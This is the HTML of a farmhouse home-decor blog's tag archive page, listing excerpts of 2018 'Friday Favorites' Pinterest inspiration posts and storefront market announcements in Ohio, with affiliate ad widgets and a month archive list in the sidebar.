<p style="text-align: center;">Happy Friday beautiful! It&#8217;s time for Friday Favorites #60! It&#8217;s a beautiful Fall weekend here in Ohio! This weekend marks our October Market at our storefront! Our store is filled with so many beautiful, unique things! A collective variety of handmade goods, antique &amp; vintage items, cozy flannels, seasonal t-shirts, fashion scarves, jewelry, Fall candles, furniture &amp; SO much more! If you&#8217;re a Central Ohio local, stop by &amp; see us! We&#8217;re located at 9472 National Road SW. Etna, Ohio 43062. Our October Market hours are today, October 19th &amp; Saturday, October 20th 12-5 pm. We will be sharing our Holiday Market days next week, so be sure to stay tuned for that, as we will be having extended hours for the Holidays!</p>
<p style="text-align: center;">It&#8217;s no secret that we&#8217;re busy as ever over here, but does time seem to be flying by to you too? I just can&#8217;t believe that we&#8217;re almost to Halloween! It&#8217;s unfortunate, but we haven&#8217;t decorated for Halloween yet &amp; the kids have been itching to! I must make that a priority this weekend! Do you decorate for Halloween? I did a poll on <a href="https://www.instagram.com/farmhousechicblog/">Instagram</a> last week asking that exact question. I was surprised that the majority <strong>does not </strong>decorate for Halloween! I&#8217;ll share what little bit we do on <a href="https://www.instagram.com/farmhousechicblog/">Insta</a>, so make sure you&#8217;re following along!</p>
<p style="text-align: center;">Anyways, this week I was inspired by beautiful, country living! Simple, classic designs that create a calm &amp; tasteful atmosphere!</p>
<p> <a href="https://fotiniroman.com/pinterest/friday-favorites-60/#more-9688" class="more-link">[Read more&#8230;]</a></p>
</div><footer class="entry-footer"></footer></article><article class="post-9676 post type-post status-publish format-standard has-post-thumbnail category-pinterest tag-autumn tag-decor tag-fall tag-farmhouse tag-farmhouse-style tag-friday tag-home tag-home-decor tag-inspiration tag-interior-design tag-pinterest entry" aria-label="Friday Favorites #59"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://fotiniroman.com/pinterest/friday-favorites-59/">Friday Favorites #59</a></h2>
<p class="entry-meta"><time class="entry-time">October 5, 2018</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/pinterest/" rel="category tag">Pinterest</a></span> <span class="entry-comments-link"><a href="https://fotiniroman.com/pinterest/friday-favorites-59/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p><a href="https://fotiniroman.com/wp-content/uploads/2018/10/FF-48.jpg"><img loading="lazy" decoding="async" class=" wp-image-9685 aligncenter" src="https://fotiniroman.com/wp-content/uploads/2018/10/FF-48.jpg" alt="Friday Favorites #59" width="681" height="545" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-59/" data-jpibfi-post-title="Friday Favorites #59" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/10/FF-48.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/10/FF-48.jpg 2500w, https://fotiniroman.com/wp-content/uploads/2018/10/FF-48-300x240.jpg 300w, https://fotiniroman.com/wp-content/uploads/2018/10/FF-48-768x614.jpg 768w, https://fotiniroman.com/wp-content/uploads/2018/10/FF-48-1024x819.jpg 1024w" sizes="auto, (max-width: 681px) 100vw, 681px" /></a></p>
<p style="text-align: center;">It&#8217;s time for Friday Favorites #59!! Happy Friday friends, it&#8217;s wonderful to have you here on this beautiful Friday morning! As you are reading this, we are set up at the Zassy&#8217;s Fall Vendor Market taking place at the Delaware County Fairgrounds! Make sure you&#8217;re following along with me on Instagram &amp; Facebook as I share our booth &amp; other amazing booths throughout the weekend.</p>
<p style="text-align: center;">This week I was inspired by warm, rich Fall tones! Something a little different from my norm- neutral obsession! Still lots of white in these designs, but incorporating rich tones perfectly! <a href="https://fotiniroman.com/pinterest/friday-favorites-59/#more-9676" class="more-link">[Read more&#8230;]</a></p>
</div><footer class="entry-footer"></footer></article><article class="post-9628 post type-post status-publish format-standard has-post-thumbnail category-fall category-home-decor category-pinterest tag-decor tag-fall tag-farmhouse tag-farmhouse-style tag-friday tag-home tag-home-decor tag-inspiration tag-interior-design tag-pinterest entry" aria-label="Friday Favorites #56"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://fotiniroman.com/pinterest/friday-favorites-56/">Friday Favorites #56</a></h2>
<p class="entry-meta"><time class="entry-time">September 7, 2018</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/fall/" rel="category tag">fall</a>, <a href="https://fotiniroman.com/category/home-decor/" rel="category tag">home decor</a>, <a href="https://fotiniroman.com/category/pinterest/" rel="category tag">Pinterest</a></span> </p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p><a href="https://fotiniroman.com/wp-content/uploads/2018/09/FF-44.jpg"><img loading="lazy" decoding="async" class=" wp-image-9639 aligncenter" src="https://fotiniroman.com/wp-content/uploads/2018/09/FF-44.jpg" alt="Friday Favorites #56" width="626" height="501" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-56/" data-jpibfi-post-title="Friday Favorites #56" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/09/FF-44.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/09/FF-44.jpg 2500w, https://fotiniroman.com/wp-content/uploads/2018/09/FF-44-300x240.jpg 300w, https://fotiniroman.com/wp-content/uploads/2018/09/FF-44-768x614.jpg 768w, https://fotiniroman.com/wp-content/uploads/2018/09/FF-44-1024x819.jpg 1024w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></p>
<p style="text-align: center;">Welcome to Friday Favorites #56! How excited are you that it&#8217;s finally the weekend? I&#8217;m not going to lie, this week went by really fast for me! I&#8217;m not mad about it one bit, because this weekend is our September Market at our storefront!! Today &amp; tomorrow from 12-5 pm, if you&#8217;re a Columbus local, come out &amp; shop! The store is full of amazing things &amp; so many new goodies for Fall!!</p>
<p style="text-align: center;">Since you&#8217;re here today, I&#8217;m sure you&#8217;re anxious to see what this weeks inspiration is&#8230; It&#8217;s none other than simple Fall decor! Monday, I&#8217;ll be sharing our simple, early Fall mantel design, so be sure to stop back by for that!</p>
<p> <a href="https://fotiniroman.com/pinterest/friday-favorites-56/#more-9628" class="more-link">[Read more&#8230;]</a></p>
</div><footer class="entry-footer"></footer></article><article class="post-9534 post type-post status-publish format-standard has-post-thumbnail category-pinterest tag-decor tag-farmhouse tag-friday tag-friday-favorites tag-home tag-inspired tag-interior-design tag-pinterest entry" aria-label="Friday Favorites #52"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://fotiniroman.com/pinterest/friday-favorites-52/">Friday Favorites #52</a></h2>
<p class="entry-meta"><time class="entry-time">August 10, 2018</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/pinterest/" rel="category tag">Pinterest</a></span> <span class="entry-comments-link"><a href="https://fotiniroman.com/pinterest/friday-favorites-52/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p><a href="https://fotiniroman.com/wp-content/uploads/2018/08/FF-40.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-9578 " src="https://fotiniroman.com/wp-content/uploads/2018/08/FF-40-1024x819.jpg" alt="Friday Favorites #52" width="546" height="437" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-52/" data-jpibfi-post-title="Friday Favorites #52" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/08/FF-40-1024x819.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/08/FF-40-1024x819.jpg 1024w, https://fotiniroman.com/wp-content/uploads/2018/08/FF-40-300x240.jpg 300w, https://fotiniroman.com/wp-content/uploads/2018/08/FF-40-768x614.jpg 768w" sizes="auto, (max-width: 546px) 100vw, 546px" /></a></p>
<p style="text-align: center;">Friday Favorites #52 is about-to-go-down! It&#8217;s Friday friends!!! Woohoo! Do you have any exciting plans for the weekend? Nothing pressing on the agenda for me &amp; my littles! We&#8217;re going to enjoy these last couple of weekends before school starts back up!</p>
<p style="text-align: center;">Since you&#8217;re here, you know every Friday I share what&#8217;s inspired me for the week as I pin on Pinterest! This week it has been classic farmhouse charm! Come get inspired with me!</p>
<p> <a href="https://fotiniroman.com/pinterest/friday-favorites-52/#more-9534" class="more-link">[Read more&#8230;]</a></p>
</div><footer class="entry-footer"></footer></article><article class="post-9527 post type-post status-publish format-standard has-post-thumbnail category-pinterest tag-decor tag-farmhouse tag-farmhouse-style tag-friday tag-home tag-inspiration tag-pinterest entry" aria-label="Friday Favorites #51"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://fotiniroman.com/pinterest/friday-favorites-51/">Friday Favorites #51</a></h2>
<p class="entry-meta"><time class="entry-time">August 3, 2018</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/pinterest/" rel="category tag">Pinterest</a></span> <span class="entry-comments-link"><a href="https://fotiniroman.com/pinterest/friday-favorites-51/#comments">1 Comment</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p><a href="https://fotiniroman.com/wp-content/uploads/2018/07/FF-39.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-9557 " src="https://fotiniroman.com/wp-content/uploads/2018/07/FF-39-1024x819.jpg" alt="Friday Favorites #51" width="597" height="478" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-51/" data-jpibfi-post-title="Friday Favorites #51" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/07/FF-39-1024x819.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/07/FF-39-1024x819.jpg 1024w, https://fotiniroman.com/wp-content/uploads/2018/07/FF-39-300x240.jpg 300w, https://fotiniroman.com/wp-content/uploads/2018/07/FF-39-768x614.jpg 768w" sizes="auto, (max-width: 597px) 100vw, 597px" /></a></p>
<p style="text-align: center;">Friday Favorites #51 is the best way to kick off your Friday, <em>am I right? </em>☺️ Ok, ok&#8230; Maybe that&#8217;s a bit extreme. It may not be the <em>best</em> way to kick off your Friday, but it&#8217;s a darn good one &amp; I&#8217;m sure glad to have you here!</p>
<p style="text-align: center;">This weekend we are hosting our August Market at our storefront! What a fun few days that always is! It&#8217;s so much fun meeting new people, hearing their stories &amp; getting to know them! Not to mention, sitting in my little slice of heaven &amp; decorating for a few days! If you&#8217;re a Columbus local, please <a href="https://www.google.com/maps/place/Farmhouse+Chic/@39.9585781,-82.6725154,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2cb0e16d2cee4e33!8m2!3d39.9585781!4d-82.6703267?hl=en-US">stop out</a>! We would love to meet you &amp; have you shop our store!</p>
<p style="text-align: center;">So, if you&#8217;re here you know Friday Favorites is where I share a snippet of what&#8217;s inspired me for the week, so let&#8217;s get to it!</p>
<p> <a href="https://fotiniroman.com/pinterest/friday-favorites-51/#more-9527" class="more-link">[Read more&#8230;]</a></p>
</div><footer class="entry-footer"></footer></article><article class="post-9433 post type-post status-publish format-standard has-post-thumbnail category-pinterest tag-bedroom tag-decor tag-design tag-farmhouse tag-farmhouse-style tag-friday tag-home tag-inspiration tag-pinterest entry" aria-label="Friday Favorites #47"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://fotiniroman.com/pinterest/friday-favorites-47/">Friday Favorites #47</a></h2>
<p class="entry-meta"><time class="entry-time">March 9, 2018</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/pinterest/" rel="category tag">Pinterest</a></span> <span class="entry-comments-link"><a href="https://fotiniroman.com/pinterest/friday-favorites-47/#comments">2 Comments</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p><a href="https://fotiniroman.com/wp-content/uploads/2018/03/FF-45.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-9438 aligncenter" src="https://fotiniroman.com/wp-content/uploads/2018/03/FF-45-1024x819.jpg" alt="Friday Favorites" width="1024" height="819" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-47/" data-jpibfi-post-title="Friday Favorites #47" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/03/FF-45-1024x819.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/03/FF-45-1024x819.jpg 1024w, https://fotiniroman.com/wp-content/uploads/2018/03/FF-45-300x240.jpg 300w, https://fotiniroman.com/wp-content/uploads/2018/03/FF-45-768x614.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></p>
<p style="text-align: center;">Hi there friend! I hope this Friday finds you well 🙂  As always, I&#8217;m so happy it&#8217;s finally the weekend! We have our littles this weekend, yay! Our weekend will consist of a dear friends birthday party, family movie night, snuggles &amp; Church Sunday! What do you have planned for your weekend?</p>
<p style="text-align: center;">Friday&#8217;s around Farmhouse Chic Blog call for FRIDAY FAVORITES! Friday Favorites is where I share a little dose of what&#8217;s inspired me for the week! I&#8217;ve been getting back into working on product for the store, <em>after a long break!</em> And it feels so good! So, this week, I wanted to share some design ideas that have been inspired me for our upcoming shows &amp; store!</p>
<p style="text-align: center;">Let&#8217;s get inspired&#8230;. <a href="https://fotiniroman.com/pinterest/friday-favorites-47/#more-9433" class="more-link">[Read more&#8230;]</a></p>
</div><footer class="entry-footer"></footer></article><article class="post-9421 post type-post status-publish format-standard has-post-thumbnail category-pinterest tag-decor tag-design tag-farmhouse tag-friday tag-home tag-inspiration tag-modern-farmhouse tag-pinterest entry" aria-label="Friday Favorites #46"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://fotiniroman.com/pinterest/friday-favorites-46/">Friday Favorites #46</a></h2>
<p class="entry-meta"><time class="entry-time">February 23, 2018</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/pinterest/" rel="category tag">Pinterest</a></span> <span class="entry-comments-link"><a href="https://fotiniroman.com/pinterest/friday-favorites-46/#comments">2 Comments</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p><a href="https://fotiniroman.com/wp-content/uploads/2018/02/FF-44.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-9429 aligncenter" src="https://fotiniroman.com/wp-content/uploads/2018/02/FF-44-1024x819.jpg" alt="Friday Favorites" width="1024" height="819" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-46/" data-jpibfi-post-title="Friday Favorites #46" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/02/FF-44-1024x819.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/02/FF-44-1024x819.jpg 1024w, https://fotiniroman.com/wp-content/uploads/2018/02/FF-44-300x240.jpg 300w, https://fotiniroman.com/wp-content/uploads/2018/02/FF-44-768x614.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></p>
<p style="text-align: center;">Hello &amp; happy Friday! It&#8217;s time for the Friday Favorites #46! If you&#8217;re new around here, every Friday I share an array of what&#8217;s inspired me for the week! It&#8217;s anything from home decor, design, fashion, quotes &amp; more!</p>
<p style="text-align: center;">So, this week I&#8217;ve been inspired by none other than simple, modern farmhouse charm! If you&#8217;re crazy about farmhouse style too, you won&#8217;t be disappointed!</p>
<p> <a href="https://fotiniroman.com/pinterest/friday-favorites-46/#more-9421" class="more-link">[Read more&#8230;]</a></p>
</div><footer class="entry-footer"></footer></article><article class="post-9412 post type-post status-publish format-standard has-post-thumbnail category-pinterest tag-decor tag-design tag-farmhouse tag-farmhouse-style tag-friday tag-home tag-pinterest tag-vintage entry" aria-label="Friday Favorites #45"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://fotiniroman.com/pinterest/friday-favorites-45/">Friday Favorites #45</a></h2>
<p class="entry-meta"><time class="entry-time">February 16, 2018</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/pinterest/" rel="category tag">Pinterest</a></span> </p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p><a href="https://fotiniroman.com/wp-content/uploads/2018/02/FF-43.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-9418 aligncenter" src="https://fotiniroman.com/wp-content/uploads/2018/02/FF-43-1024x819.jpg" alt="Friday Favorites" width="1024" height="819" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-45/" data-jpibfi-post-title="Friday Favorites #45" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/02/FF-43-1024x819.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/02/FF-43-1024x819.jpg 1024w, https://fotiniroman.com/wp-content/uploads/2018/02/FF-43-300x240.jpg 300w, https://fotiniroman.com/wp-content/uploads/2018/02/FF-43-768x614.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></p>
<p style="text-align: center;">Hey beautiful and happy Friday! It&#8217;s a pleasure to have you here today! We&#8217;re kidless this weekend, so we&#8217;re hoping to cross some projects off the list and get started on some that need completed! Do you have anything exciting planned?</p>
<p style="text-align: center;">You know Friday&#8217;s around here call for the Friday Favorites! A little dose of what has inspired me this week! It&#8217;s none other than vintage farmhouse style!</p>
<p> <a href="https://fotiniroman.com/pinterest/friday-favorites-45/#more-9412" class="more-link">[Read more&#8230;]</a></p>
</div><footer class="entry-footer"></footer></article><article class="post-9401 post type-post status-publish format-standard has-post-thumbnail category-pinterest tag-decor tag-design tag-friday tag-home tag-inspiration tag-pink tag-pinterest entry" aria-label="Friday Favorites #44"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://fotiniroman.com/pinterest/friday-favorites-44/">Friday Favorites #44</a></h2>
<p class="entry-meta"><time class="entry-time">February 9, 2018</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/pinterest/" rel="category tag">Pinterest</a></span> <span class="entry-comments-link"><a href="https://fotiniroman.com/pinterest/friday-favorites-44/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p><a href="https://fotiniroman.com/wp-content/uploads/2018/02/FF-42.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-9408 aligncenter" src="https://fotiniroman.com/wp-content/uploads/2018/02/FF-42-1024x819.jpg" alt="Friday Favorites" width="1024" height="819" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-44/" data-jpibfi-post-title="Friday Favorites #44" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/02/FF-42-1024x819.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/02/FF-42-1024x819.jpg 1024w, https://fotiniroman.com/wp-content/uploads/2018/02/FF-42-300x240.jpg 300w, https://fotiniroman.com/wp-content/uploads/2018/02/FF-42-768x614.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></p>
<p style="text-align: center;">Hello and happy Friday friends! It&#8217;s finally the weekend! I&#8217;m sure you feel the same way, am I right?</p>
<p style="text-align: center;">Can you believe that Valentine&#8217;s Day is in just a few days? What?! Where is time going? This week, I&#8217;ve been inspired by pinks with Valentine&#8217;s in mind! You&#8217;re going to swoon over these <em>sweet</em> inspirations! ♥️ <a href="https://fotiniroman.com/pinterest/friday-favorites-44/#more-9401" class="more-link">[Read more&#8230;]</a></p>
</div><footer class="entry-footer"></footer></article><div class="archive-pagination pagination"><ul><li class="active" ><a href="https://fotiniroman.com/tag/friday/" aria-current="page">1</a></li>
<li><a href="https://fotiniroman.com/tag/friday/page/2/">2</a></li>
<li class="pagination-next"><a href="https://fotiniroman.com/tag/friday/page/2/" >Next Page &#x000BB;</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
